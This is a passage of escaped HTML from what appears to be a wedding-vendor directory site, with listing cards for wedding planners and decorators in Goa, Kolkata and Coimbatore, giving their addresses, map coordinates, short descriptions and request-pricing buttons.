<!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-planners\/\">Wedding Planners<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/jack-of-events-wedding-planner-in-goa\/\">Jack Of Events &#8211; Wedding Planner in Goa <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16924\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.3967246\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.81513818529412\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/t4-4-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Tradowest Events &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"1st, Anand Chambers, shop No. 146, near SBI Bank, Vaddem, Vasco Da Gama, Goa 403802\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/tradowest-events-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16924&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/tradowest-events-wedding-planner-in-goa\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/t4-4-600x450.jpeg\" alt=\"Wedding Planners Listing Category Tradowest Events &#8211; Wedding Planner in Goa\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-planners\/\">Wedding Planners<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/tradowest-events-wedding-planner-in-goa\/\">Tradowest Events &#8211; Wedding Planner in Goa <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16912\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.497090143478259\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.82196435507247\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a10-4-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Ashv Events &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"office no 715 7th floor, gera star building, next to central library, Patto, Patto Centre, Panaji, Goa 403001\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/ashv-events-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16912&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/ashv-events-wedding-planner-in-goa\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a10-4-600x450.jpeg\" alt=\"Wedding Planners Listing Category Ashv Events &#8211; Wedding Planner in Goa\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-planners\/\">Wedding Planners<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/ashv-events-wedding-planner-in-goa\/\">Ashv Events &#8211; Wedding Planner in Goa <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><\/div>\n\n                                            <\/div>\n\n                                            <div class=\"tab-pane fade \" id=\"listing-layout-two\" role=\"tabpanel\" aria-labelledby=\"listing-layout-two-tab\">\n\n                                                <div class=\"row row-cols-1\"><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_17481\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.5886669\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.94921599230769\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/e16-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Event Basket &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"Hno:24 Antil Peth, Dicholi, Goa 403504\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/event-basket-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;17481&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/event-basket-wedding-planner-in-goa\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/e16-600x450.jpeg\" alt=\"Wedding decor Listing Category Event Basket &#8211; Wedding Planner in Goa\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/event-basket-wedding-planner-in-goa\/\">Event Basket &#8211; Wedding Planner in Goa<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>Event Basket has been creating unparalleled weddings & events since 2017. Based out of Goa, they have planned & executed weddings right from beaches at Goa to ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"17481\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_18158\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"22.628612819999997\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"88.37988458\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/05\/d2-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Dalliance Events &#8211; Wedding Planner\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"15\/4, Atapara Ln, Atapara, Sinthee, Kolkata, West Bengal 700050\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/dalliance-events-wedding-planner\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;18158&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/dalliance-events-wedding-planner\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/05\/d2-600x450.jpeg\" alt=\"Wedding decor Listing Category Dalliance Events &#8211; Wedding Planner\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/dalliance-events-wedding-planner\/\">Dalliance Events &#8211; Wedding Planner<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Kolkata, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>Dalliance Events, based out of Kolkata is a event management company mainly focused on wedding planning services since 2023. They have been planning weddings right from ideation ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"18158\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_20486\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"11.074736092857144\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"77.00136435357143\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/07\/m10-600x450.jpg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Muhurtham Wedding Planner &#8211; Wedding decorator in Coimbatore\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"14 EB Colony Saravanampatti, Coimbatore, Tamil Nadu 641035\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/muhurtham-wedding-planner-wedding-decorator-in-coimbatore\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;20486&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/muhurtham-wedding-planner-wedding-decorator-in-coimbatore\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/07\/m10-600x450.jpg\" alt=\"Wedding decor Listing Category Muhurtham Wedding Planner &#8211; Wedding decorator in Coimbatore\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/muhurtham-wedding-planner-wedding-decorator-in-coimbatore\/\">Muhurtham Wedding Planner &#8211; Wedding decorator in Coimbatore<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Coimbatore, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>Muhurtham Wedding Planner organizes, creates, and carries out each and every little detail that contributes both material and immaterial value to your wedding & other events. Based ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                        <span class=\"price\">\n                                <i class=\"fa fa-tag\"><\/i>\n                                <span>\u20b950000 - \u20b92000000<\/span>\n                            <\/span> <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"20486\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_17031\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.278265119999999\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.964838545\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/s9-12-574x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Silver Lining &#8211; Wedding Planner\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\" Offices EF-1, Vikrant Fernandes, Pancharatna Complex, 2\/3\/4\/5, behind Borkars Superstore, Pajifond, Madgaon, Goa 403601\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/silver-lining-wedding-planner\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;17031&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/silver-lining-wedding-planner\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/s9-12-574x450.jpeg\" alt=\"Wedding Planners Listing Category Silver Lining &#8211; Wedding Planner\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/silver-lining-wedding-planner\/\">Silver Lining &#8211; Wedding Planner<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>Silver Lining Wedding planner based out of Goa have been planning & executing weddings since 1991. With years of expertise & dedication they create beautiful & memorable ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"17031\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_17007\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.278265119999999\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.964838545\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/k5-600x450.webp\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Knot This Way &#8211; Destination Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"A2\/2, Paradise Apts, Aquem Alto, Margao, Goa 403601\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/knot-this-way-destination-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;17007&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/knot-this-way-destination-wedding-planner-in-goa\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/k5-600x450.webp\" alt=\"Wedding decor Listing Category Knot This Way &#8211; Destination Wedding Planner in Goa\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/knot-this-way-destination-wedding-planner-in-goa\/\">Knot This Way &#8211; Destination Wedding Planner in Goa<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                        